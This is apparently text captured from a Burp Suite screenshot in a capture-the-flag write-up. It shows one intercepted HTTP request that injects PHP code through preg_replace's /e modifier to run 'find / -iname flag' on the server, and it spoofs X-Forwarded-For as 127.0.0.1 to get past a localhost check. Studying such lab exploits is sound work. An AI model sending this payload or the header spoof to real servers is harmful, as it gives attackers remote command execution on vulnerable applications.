 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /index.php?pat=/test/e&rep=system(%27find%20/%20-iname%20flag%27)&sub=test HTTP/1.1
Host: 111.198.29.45:52991
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
x-forwarded-for: 127.0.0.1
Cookie: PHPSESSID=1rmom2t8for7rtktjqu6p7k4s5
Upgrade-Insecure-Requests: 1